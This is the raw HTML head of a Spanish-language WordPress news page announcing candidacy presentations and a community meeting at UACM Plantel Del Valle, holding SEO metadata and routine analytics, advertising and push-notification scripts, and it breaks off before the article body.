

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/
body_size: 66944
content:
<!doctype html >
<html lang="es" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>¡Participa y Decide! Presentaciones de Candidaturas y Encuentro Comunitario en la UACM Plantel Del Valle - ¡Qué Chingados!</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.quechingados.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.quechingados.com/wp-content/uploads/2021/01/Logo-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="La UACM convocó a la comunidad a participar en estos eventos significativos que buscan fomentar la participación y el diálogo dentro del plantel."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:standard"/>
<link rel="canonical" href="https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/" />
<meta property="og:locale" content="es_MX" />
<meta property="og:type" content="article" />
<meta property="og:title" content="¡Participa y Decide! Presentaciones de Candidaturas y Encuentro Comunitario en la UACM Plantel Del Valle - ¡Qué Chingados!" />
<meta property="og:description" content="La UACM convocó a la comunidad a participar en estos eventos significativos que buscan fomentar la participación y el diálogo dentro del plantel." />
<meta property="og:url" content="https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/" />
<meta property="og:site_name" content="¡Qué Chingados!" />
<meta property="article:publisher" content="https://www.facebook.com/quechingados0/" />
<meta property="article:tag" content="UACM" />
<meta property="article:section" content="En mi universidad" />
<meta property="og:image" content="https://www.quechingados.com/wp-content/uploads/2023/08/Captura-de-pantalla-2023-08-22-155549.png" />
<meta property="og:image:secure_url" content="https://www.quechingados.com/wp-content/uploads/2023/08/Captura-de-pantalla-2023-08-22-155549.png" />
<meta property="og:image:width" content="541" />
<meta property="og:image:height" content="549" />
<meta property="og:image:alt" content="UACM" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-08-22T16:58:29-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="¡Participa y Decide! Presentaciones de Candidaturas y Encuentro Comunitario en la UACM Plantel Del Valle - ¡Qué Chingados!" />
<meta name="twitter:description" content="La UACM convocó a la comunidad a participar en estos eventos significativos que buscan fomentar la participación y el diálogo dentro del plantel." />
<meta name="twitter:site" content="@https://twitter.com/QuChingados1" />
<meta name="twitter:creator" content="@https://twitter.com/QuChingados1" />
<meta name="twitter:image" content="https://www.quechingados.com/wp-content/uploads/2023/08/Captura-de-pantalla-2023-08-22-155549.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Redaction" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.quechingados.com/#organization","name":"\u00a1Qu\u00e9 Chingados!","url":"https://www.quechingados.com","sameAs":["https://www.facebook.com/quechingados0/","https://twitter.com/https://twitter.com/QuChingados1"],"email":"redaccion@quechingados.com","logo":{"@type":"ImageObject","@id":"https://www.quechingados.com/#logo","url":"https://www.quechingados.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-01-16-at-2.24.11-PM-1-1.png","contentUrl":"https://www.quechingados.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-01-16-at-2.24.11-PM-1-1.png","caption":"\u00a1Qu\u00e9 Chingados!","inLanguage":"es","width":"1000","height":"1000"},"contactPoint":[{"@type":"ContactPoint","telephone":"52 55 4902 3171","contactType":"customer support"},{"@type":"ContactPoint","telephone":"5572601335","contactType":"customer support"}]},{"@type":"WebSite","@id":"https://www.quechingados.com/#website","url":"https://www.quechingados.com","name":"\u00a1Qu\u00e9 Chingados!","publisher":{"@id":"https://www.quechingados.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.quechingados.com/wp-content/uploads/2023/08/Captura-de-pantalla-2023-08-22-155549.png","url":"https://www.quechingados.com/wp-content/uploads/2023/08/Captura-de-pantalla-2023-08-22-155549.png","width":"541","height":"549","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/#webpage","url":"https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/","name":"\u00a1Participa y Decide! Presentaciones de Candidaturas y Encuentro Comunitario en la UACM Plantel Del Valle - \u00a1Qu\u00e9 Chingados!","datePublished":"2023-08-22T16:58:29-05:00","dateModified":"2023-08-22T16:58:29-05:00","isPartOf":{"@id":"https://www.quechingados.com/#website"},"primaryImageOfPage":{"@id":"https://www.quechingados.com/wp-content/uploads/2023/08/Captura-de-pantalla-2023-08-22-155549.png"},"inLanguage":"es"},{"@type":"Person","@id":"https://www.quechingados.com/author/redaction/","name":"Redaction","url":"https://www.quechingados.com/author/redaction/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5e3a0166c3a2f2e57a11fe36c8cff307?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5e3a0166c3a2f2e57a11fe36c8cff307?s=96&amp;d=mm&amp;r=g","caption":"Redaction","inLanguage":"es"},"worksFor":{"@id":"https://www.quechingados.com/#organization"}},{"@type":"NewsArticle","headline":"\u00a1Participa y Decide! Presentaciones de Candidaturas y Encuentro Comunitario en la UACM Plantel Del Valle -","keywords":"UACM","datePublished":"2023-08-22T16:58:29-05:00","dateModified":"2023-08-22T16:58:29-05:00","articleSection":"En mi universidad","author":{"@id":"https://www.quechingados.com/author/redaction/","name":"Redaction"},"publisher":{"@id":"https://www.quechingados.com/#organization"},"description":"La UACM convoc\u00f3 a la comunidad a participar en estos eventos significativos que buscan fomentar la participaci\u00f3n y el di\u00e1logo dentro del plantel.","name":"\u00a1Participa y Decide! Presentaciones de Candidaturas y Encuentro Comunitario en la UACM Plantel Del Valle -","@id":"https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/#richSnippet","isPartOf":{"@id":"https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/#webpage"},"image":{"@id":"https://www.quechingados.com/wp-content/uploads/2023/08/Captura-de-pantalla-2023-08-22-155549.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="¡Qué Chingados! &raquo; Feed" href="https://www.quechingados.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="¡Qué Chingados! &raquo; RSS de los comentarios" href="https://www.quechingados.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="¡Qué Chingados! &raquo; Stories Feed" href="https://www.quechingados.com/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.quechingados.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='pdfp-pdfposter-style-inline-css' type='text/css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{border-bottom:10px solid #2a2a2a;box-sizing:border-box;max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}.pdfp_social_share{z-index:9999}.pdfp_social_icon_top{margin-bottom:10px}.pdfp_social_icon_bottom,.pdfp_social_icon_top{align-items:center;display:flex;gap:10px;justify-content:center}.pdfp_social_icon_bottom{margin-top:10px}.pdfp_social_icon_left{left:0;top:-40px}.pdfp_social_icon_right{right:0;top:-40px}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{max-width:100%;width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important;max-height:100%}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}.ViewSDK_fullScreenPDFViewer{background-color:#474747}.ViewSDK_fullScreenPDFViewer iframe{background:green;border:none;display:block;height:90%!important;margin:auto;max-width:1320px;position:relative;top:5%;width:90%!important}

</style>
<link rel='stylesheet' id='pdfp-public-css' href='https://www.quechingados.com/wp-content/plugins/pdf-poster/build/public.css?ver=1769339515' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.quechingados.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://www.quechingados.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.quechingados.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%7COpen+Sans%3A400%2C600%2C700%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%7CRoboto%3A400%2C600%2C700%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%7COxygen%3A400%2C700%2C500&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.quechingados.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.quechingados.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.quechingados.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.quechingados.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cov19_italy_report_pro/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.quechingados.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.quechingados.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.quechingados.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DY60KVW8T0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.quechingados.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DY60KVW8T0");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.quechingados.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.quechingados.com/wp-json/wp/v2/posts/10725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.quechingados.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.quechingados.com/?p=10725' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.quechingados.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.quechingados.com%2Fparticipa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.quechingados.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.quechingados.com%2Fparticipa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><script data-ad-client="ca-pub-8473948344500540" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<meta name='dailymotion-domain-verification' content='dmi1j6rat73u12sdt' />

<meta name="p:domain_verify" content="35916b9c6359272f4cee070319038c8e"/>

<meta name="norton-safeweb-site-verification" content="-53fgny0yszujzgj55nm-7fom5rm09kvr3x75eiuv0mj9kwuneruiu6oykc526q4rj9gbffh0dai6r3nfi04svnw5svgj7d3f42lp31subs8l41jk6p049igxir38nsl" />

<meta name="yandex-verification" content="13078773ddc1f387" />

<meta name="facebook-domain-verification" content="ystoq1m69sizp164bi5vs4fnv4afo6" />

<meta name="msvalidate.01" content="DD8EEE4503D32D0591847C84B7E81BCC" />

<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,5512,{} /* Config */)}();
</script>


<script async src="https://ejs.mowplayer.com/js/player/mronQPvhTS.js"></script>  		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "7v4kszqyuy");
		</script>
		        <style>
                    </style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.quechingados.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.quechingados.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c050d353-5119-456e-97d5-4604fb41e680';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Gracias, te notificaremos solamente de información interesante";
oneSignal_options['path'] = "https://www.quechingados.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.66a57acb-1f7c-44c2-af57-20e68d9690d6";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "En ¡Qué Chingados! te queremos mantener informado con las mejores noticias y con buen humor";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/HoFxZSRVCtTmPVHWPHenHAWvPitpxTuu",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"HoFxZSRVCtTmPVHWPHenHAWvPitpxTuu",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="amphtml" href="https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/?amp"><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-DY60KVW8T0" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.quechingados.com"]} );gtag('js', new Date());gtag('config', 'G-DY60KVW8T0', {} );
/* ]]> */
</script>

<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
